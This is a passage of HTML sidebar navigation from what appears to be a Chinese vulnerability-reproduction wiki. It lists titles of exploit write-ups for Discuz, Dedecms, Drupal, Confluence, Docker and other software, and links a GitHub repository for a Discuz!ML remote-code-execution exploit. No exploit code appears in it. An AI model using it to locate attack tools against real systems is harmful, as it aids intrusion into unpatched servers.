    <a href="../../Citrix/%EF%BC%88CVE-2020-ianianian%EF%BC%89Citrix%20%E7%9B%AE%E5%BD%95%E9%81%8D%E5%8E%86%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 ianianian）Citrix 目录遍历漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-41" type="checkbox" id="nav-3-41" >
    <label class="md-nav__link" for="nav-3-41">
      CmsEasy
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="CmsEasy" data-md-level="2">
      <label class="md-nav__title" for="nav-3-41">
        <span class="md-nav__icon md-icon"></span>
        CmsEasy
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../CmsEasy/%20CmsEasy%207.3.8%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
       CmsEasy 7.3.8 sql注入漏洞 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CmsEasy/%20CmsEasy%207.3.8%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E6%93%8D%E4%BD%9C%20/" class="md-nav__link">
       CmsEasy 7.3.8 任意文件操作 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CmsEasy/%20CmsEasy%207.3.8%20%E6%9C%AC%E5%9C%B0%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
       CmsEasy 7.3.8 本地文件包含漏洞 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CmsEasy/CmsEasy%207.6.3.2_20200422%20%E9%80%BB%E8%BE%91%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CmsEasy 7.6.3.2 20200422 逻辑漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-42" type="checkbox" id="nav-3-42" >
    <label class="md-nav__link" for="nav-3-42">
      Cobub Razor
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Cobub Razor" data-md-level="2">
      <label class="md-nav__title" for="nav-3-42">
        <span class="md-nav__icon md-icon"></span>
        Cobub Razor
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Cobub%20Razor/%EF%BC%88CVE-2018-7720%EF%BC%89Cobub%20Razor%200.7.2%20%E5%AD%98%E5%9C%A8%E8%B7%A8%E7%AB%99%E8%AF%B7%E6%B1%82%E4%BC%AA%E9%80%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 7720）Cobub Razor 0.7.2 存在跨站请求伪造漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Cobub%20Razor/%EF%BC%88CVE-2018-7745%EF%BC%89Cobub%20Razor%200.7.2%20%E8%B6%8A%E6%9D%83%E5%A2%9E%E5%8A%A0%E7%AE%A1%E7%90%86%E5%91%98%E8%B4%A6%E6%88%B7/" class="md-nav__link">
      （CVE 2018 7745）Cobub Razor 0.7.2 越权增加管理员账户
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Cobub%20Razor/%EF%BC%88CVE-2018-8056_CVE-2018-8770%EF%BC%89Cobub%20Razor%200.8.0%20%E5%AD%98%E5%9C%A8%E7%89%A9%E7%90%86%E8%B7%AF%E5%BE%84%E6%B3%84%E9%9C%B2%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 8056 CVE 2018 8770）Cobub Razor 0.8.0 存在物理路径泄露漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Cobub%20Razor/%EF%BC%88CVE-2018-8057%EF%BC%89Cobub%20Razor%200.8.0%20%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 8057）Cobub Razor 0.8.0 存在SQL注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-43" type="checkbox" id="nav-3-43" >
    <label class="md-nav__link" for="nav-3-43">
      Computrols CBAS Web
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Computrols CBAS Web" data-md-level="2">
      <label class="md-nav__title" for="nav-3-43">
        <span class="md-nav__icon md-icon"></span>
        Computrols CBAS Web
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Computrols%20CBAS%20Web/%EF%BC%88CVE-2019-10846%EF%BC%89Computrols%20CBAS%20Web%E5%8F%8D%E5%B0%84%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 10846）Computrols CBAS Web反射型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Computrols%20CBAS%20Web/%EF%BC%88CVE-2019-10848%EF%BC%89Computrols%20CBAS%20Web%20%E7%94%A8%E6%88%B7%E5%90%8D%E6%9E%9A%E4%B8%BE/" class="md-nav__link">
      （CVE 2019 10848）Computrols CBAS Web 用户名枚举
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Computrols%20CBAS%20Web/%EF%BC%88CVE-2019-10852%EF%BC%89Computrols%20CBAS%20Web%20SQL%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      （CVE 2019 10852）Computrols CBAS Web SQL注入
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-44" type="checkbox" id="nav-3-44" >
    <label class="md-nav__link" for="nav-3-44">
      Confluence
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Confluence" data-md-level="2">
      <label class="md-nav__title" for="nav-3-44">
        <span class="md-nav__icon md-icon"></span>
        Confluence
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Confluence/%EF%BC%88CVE-2019-3394%EF%BC%89Confluence%20%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 3394）Confluence 文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Confluence/%EF%BC%88CVE-2019-3396%EF%BC%89Confluence%20%E8%B7%AF%E5%BE%84%E7%A9%BF%E8%B6%8A%E4%B8%8E%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 3396）Confluence 路径穿越与命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Confluence/%EF%BC%88CVE-2019-3398%EF%BC%89Confluence%20%E8%B7%AF%E5%BE%84%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 3398）Confluence 路径穿越漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-45" type="checkbox" id="nav-3-45" >
    <label class="md-nav__link" for="nav-3-45">
      Coremail
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Coremail" data-md-level="2">
      <label class="md-nav__title" for="nav-3-45">
        <span class="md-nav__icon md-icon"></span>
        Coremail
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Coremail/Coremail%E9%85%8D%E7%BD%AE%E6%96%87%E4%BB%B6%E4%BF%A1%E6%81%AF%E6%B3%84%E6%BC%8F/" class="md-nav__link">
      Coremail配置文件信息泄漏
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-46" type="checkbox" id="nav-3-46" >
    <label class="md-nav__link" for="nav-3-46">
      CouchDB
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="CouchDB" data-md-level="2">
      <label class="md-nav__title" for="nav-3-46">
        <span class="md-nav__icon md-icon"></span>
        CouchDB
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../CouchDB/%EF%BC%88CVE-2017-12635%EF%BC%89Couchdb%20%E5%9E%82%E7%9B%B4%E6%9D%83%E9%99%90%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 12635）Couchdb 垂直权限绕过漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CouchDB/%EF%BC%88CVE-2017-12636%EF%BC%89Couchdb%20%E4%BB%BB%E6%84%8F%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 12636）Couchdb 任意命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-47" type="checkbox" id="nav-3-47" >
    <label class="md-nav__link" for="nav-3-47">
      Couchcms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Couchcms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-47">
        <span class="md-nav__icon md-icon"></span>
        Couchcms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Couchcms/%EF%BC%88CVE-2018-7662%EF%BC%89Couchcms%202.0%20%E5%AD%98%E5%9C%A8%E8%B7%AF%E5%BE%84%E6%B3%84%E9%9C%B2%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 7662）Couchcms 2.0 存在路径泄露漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-48" type="checkbox" id="nav-3-48" >
    <label class="md-nav__link" for="nav-3-48">
      Dedecms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Dedecms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-48">
        <span class="md-nav__icon md-icon"></span>
        Dedecms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Dedecms/Dedecms%20swf%E6%96%87%E4%BB%B6%E5%8F%8D%E5%B0%84%E5%9E%8Bxss/" class="md-nav__link">
      Dedecms swf文件反射型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Dedecms/Dedecms%E6%89%BE%E5%90%8E%E5%8F%B0/" class="md-nav__link">
      Dedecms找后台
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Dedecms/%E3%80%90%E5%BC%80%E5%90%AF%E4%BC%9A%E5%91%98%E6%B3%A8%E5%86%8C%E3%80%91%EF%BC%88CVE-2018-20129%EF%BC%89Dedecms%E5%89%8D%E5%8F%B0%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      【开启会员注册】（CVE 2018 20129）Dedecms前台文件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Dedecms/%E3%80%90%E5%BC%80%E5%90%AF%E4%BC%9A%E5%91%98%E6%B3%A8%E5%86%8C%E3%80%91%EF%BC%88SSV-97074%EF%BC%89DeDecms%20%E5%89%8D%E5%8F%B0%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E4%BF%AE%E6%94%B9/" class="md-nav__link">
      【开启会员注册】（SSV 97074）DeDecms 前台任意用户密码修改
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Dedecms/%E3%80%90%E5%BC%80%E5%90%AF%E4%BC%9A%E5%91%98%E6%B3%A8%E5%86%8C%E3%80%91%EF%BC%88SSV-97087%EF%BC%89DeDecms%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E7%99%BB%E5%BD%95/" class="md-nav__link">
      【开启会员注册】（SSV 97087）DeDecms 任意用户登录
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Dedecms/%EF%BC%88CNVD-2018-01221%EF%BC%89DedeCMS%20V5.7%20SP2%E5%AD%98%E5%9C%A8%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CNVD 2018 01221）DedeCMS V5.7 SP2存在代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Dedecms/%EF%BC%88CVE-2018-9175%EF%BC%89Dedecms%20V5.7%E5%90%8E%E5%8F%B0%E7%9A%84%E4%B8%A4%E5%A4%84getshell/" class="md-nav__link">
      （CVE 2018 9175）Dedecms V5.7后台的两处getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Dedecms/%EF%BC%88CVE-2019-8362%EF%BC%89Dedecms%20v5.7%20sp2%20%E5%90%8E%E5%8F%B0%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%20getshell/" class="md-nav__link">
      （CVE 2019 8362）Dedecms v5.7 sp2 后台文件上传 getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-49" type="checkbox" id="nav-3-49" >
    <label class="md-nav__link" for="nav-3-49">
      DenyAll WAF
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="DenyAll WAF" data-md-level="2">
      <label class="md-nav__title" for="nav-3-49">
        <span class="md-nav__icon md-icon"></span>
        DenyAll WAF
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../DenyAll%20WAF/%EF%BC%88CVE-2017-14706%EF%BC%89DenyAll%20WAF%20%3C%206.3.0%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 14706）DenyAll WAF < 6.3.0 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          

  


  <li class="md-nav__item md-nav__item--active md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-50" type="checkbox" id="nav-3-50" checked>
    <label class="md-nav__link" for="nav-3-50">
      Discuz
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Discuz" data-md-level="2">
      <label class="md-nav__title" for="nav-3-50">
        <span class="md-nav__icon md-icon"></span>
        Discuz
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../Discuz%21%20X%203.4%20admincp_misc.php%20SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Discuz! X 3.4 admincp misc.php SQL注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../Discuz%21%20X%20%3C%203.4%20authkey%20%E7%AE%97%E6%B3%95%E7%9A%84%E5%AE%89%E5%85%A8%E6%80%A7%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Discuz! X < 3.4 authkey 算法的安全性漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../Discuz%21%20X%20%3C%203.4%20uc_center%20%E5%90%8E%E5%8F%B0%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Discuz! X < 3.4 uc center 后台代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../Discuz%21%20X%20Windows%E7%9F%AD%E6%96%87%E4%BB%B6%E5%90%8D%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98%E5%AF%BC%E8%87%B4%E7%9A%84%E6%95%B0%E6%8D%AE%E5%BA%93%E5%A4%87%E4%BB%BD%E7%88%86%E7%A0%B4/" class="md-nav__link">
      Discuz! X Windows短文件名安全问题导致的数据库备份爆破
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../Discuz%21%20X%20authkey%20%E9%87%8D%E7%BD%AE%E4%BB%BB%E6%84%8F%E8%B4%A6%E6%88%B7%E9%82%AE%E7%AE%B1/" class="md-nav__link">
      Discuz! X authkey 重置任意账户邮箱
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../Discuz%21%20X%20authkey%2BMemcache%2Bssrf%20getshell/" class="md-nav__link">
      Discuz! X authkey+Memcache+ssrf getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../Discuz%21%20X%20%E7%B3%BB%E5%88%97%E5%85%A8%E7%89%88%E6%9C%AC%20%E5%90%8E%E5%8F%B0Sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Discuz! X 系列全版本 后台Sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../Discuz%21%20X%20%E7%B3%BB%E5%88%97%E5%85%A8%E7%89%88%E6%9C%AC%20%E7%89%88%E6%9C%AC%E8%BD%AC%E6%8D%A2%E5%8A%9F%E8%83%BD%E5%AF%BC%E8%87%B4Getshell/" class="md-nav__link">
      Discuz! X 系列全版本 版本转换功能导致Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../Discuz%21%20X3.1%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Discuz! X3.1 后台任意代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../Discuz%21%20X3.4%20Memcached%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E5%AF%BC%E8%87%B4%E7%9A%84rce/" class="md-nav__link">
      Discuz! X3.4 Memcached未授权访问导致的rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../Discuz%21%20X3.4%20Weixin%20Plugin%20ssrf/" class="md-nav__link">
      Discuz! X3.4 Weixin Plugin ssrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../Discuz%21%20X3.4%20imgcropper%20ssrf/" class="md-nav__link">
      Discuz! X3.4 imgcropper ssrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../Discuz%21%20X3.4%20ssrf%20%E6%94%BB%E5%87%BBredis/" class="md-nav__link">
      Discuz! X3.4 ssrf 攻击redis
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../Discuz%21%20X3.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Discuz! X3.4 任意文件删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../Discuz%21%20X3.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E9%85%8D%E5%90%88install%E8%BF%87%E7%A8%8Bgetshell/" class="md-nav__link">
      Discuz! X3.4 任意文件删除配合install过程getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../Discuz%21%20X3.4%20%E5%89%8D%E5%8F%B0ssrf/" class="md-nav__link">
      Discuz! X3.4 前台ssrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../Discuz%21%20X3.4%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      Discuz! X3.4 后台任意文件删除
    </a>
  </li>

        
          
          
          

  


  <li class="md-nav__item md-nav__item--active">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="toc" type="checkbox" id="__toc">
    
      
    
    
      <label class="md-nav__link md-nav__link--active" for="__toc">
        Discuz!ML 3.x 代码执行漏洞
        <span class="md-nav__icon md-icon"></span>
      </label>
    
    <a href="./" class="md-nav__link md-nav__link--active">
      Discuz!ML 3.x 代码执行漏洞
    </a>
    
      
<nav class="md-nav md-nav--secondary" aria-label="目录">
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      目录
    </label>
    <ul class="md-nav__list" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#_1" class="md-nav__link">
    一、漏洞简介
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_2" class="md-nav__link">
    二、影响范围
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_3" class="md-nav__link">
    三、复现过程
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#httpsgithubcomianxtianxtdiscuz-ml-rce" class="md-nav__link">
    https://github.com/ianxtianxt/discuz-ml-rce
  </a>
  
</li>
      
    </ul>
  
</nav>
    
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../%EF%BC%88CVE-2018-14729%EF%BC%89Discuz%21%20X1.5%20~%20X2.5%20%E5%90%8E%E5%8F%B0%E6%95%B0%E6%8D%AE%E5%BA%93%E5%A4%87%E4%BB%BD%E5%8A%9F%E8%83%BD%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%20Getshell/" class="md-nav__link">
      （CVE 2018 14729）Discuz! X1.5 ~ X2.5 后台数据库备份功能远程命令执行 Getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-51" type="checkbox" id="nav-3-51" >
    <label class="md-nav__link" for="nav-3-51">
      Django
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Django" data-md-level="2">
      <label class="md-nav__title" for="nav-3-51">
        <span class="md-nav__icon md-icon"></span>
        Django
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Django/%EF%BC%88CVE-2017-12794%EF%BC%89Django%20debug%20page%20XSS%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 12794）Django debug page XSS漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Django/%EF%BC%88CVE-2018-14574%EF%BC%89Django%20%3C%202.0.8%20%E4%BB%BB%E6%84%8FURL%E8%B7%B3%E8%BD%AC%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 14574）Django < 2.0.8 任意URL跳转漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Django/%EF%BC%88CVE-2019-14234%EF%BC%89Django%20JSONField%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 14234）Django JSONField sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Django/%EF%BC%88CVE-2020-7471%EF%BC%89Django%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 7471）Django sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Django/%EF%BC%88CVE-2020-9402%EF%BC%89Django%20Geo%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      （CVE 2020 9402）Django Geo sql注入
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-52" type="checkbox" id="nav-3-52" >
    <label class="md-nav__link" for="nav-3-52">
      Docker
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Docker" data-md-level="2">
      <label class="md-nav__title" for="nav-3-52">
        <span class="md-nav__icon md-icon"></span>
        Docker
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Docker/Docker%20%E5%AE%B9%E5%99%A8%E9%80%83%E9%80%B8%E6%BC%8F%E6%B4%9E%20%28CVE-2020-15257%29%E5%A4%8D%E7%8E%B0/" class="md-nav__link">
      Docker 容器逃逸漏洞 (CVE-2020-15257)复现
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Docker/Docker%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      Docker 未授权访问
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Docker/%EF%BC%88CVE-2019-14271%EF%BC%89Docker%20copy%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 14271）Docker copy漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-53" type="checkbox" id="nav-3-53" >
    <label class="md-nav__link" for="nav-3-53">
      Druid
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Druid" data-md-level="2">
      <label class="md-nav__title" for="nav-3-53">
        <span class="md-nav__icon md-icon"></span>
        Druid
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Druid/Druid%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Druid 未授权访问漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-54" type="checkbox" id="nav-3-54" >
    <label class="md-nav__link" for="nav-3-54">
      Drupal
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Drupal" data-md-level="2">
      <label class="md-nav__title" for="nav-3-54">
        <span class="md-nav__icon md-icon"></span>
        Drupal
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Drupal/%EF%BC%88CVE-2014-3704%EF%BC%89Drupal%20%3C%207.32%20%E2%80%9CDrupalgeddon%E2%80%9D%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2014 3704）Drupal < 7.32 “Drupalgeddon” sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Drupal/%EF%BC%88CVE-2017-6920%EF%BC%89Drupal%20Core%208%20PECL%20YAML%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 6920）Drupal Core 8 PECL YAML 反序列化任意代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Drupal/%EF%BC%88CVE-2018-7600%EF%BC%89Drupal%20Drupalgeddon%202%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 7600）Drupal Drupalgeddon 2 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Drupal/%EF%BC%88CVE-2018-7602%EF%BC%89Drupal%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 7602）Drupal 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Drupal/%EF%BC%88CVE-2019-6339%EF%BC%89Drupal%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 6339）Drupal 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Drupal/%EF%BC%88CVE-2019-6340%EF%BC%89Drupal%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 6340）Drupal 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Drupal/%EF%BC%88CVE-2019-6341%EF%BC%89Drupal%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 6341）Drupal xss漏洞
    </a>
  </li>

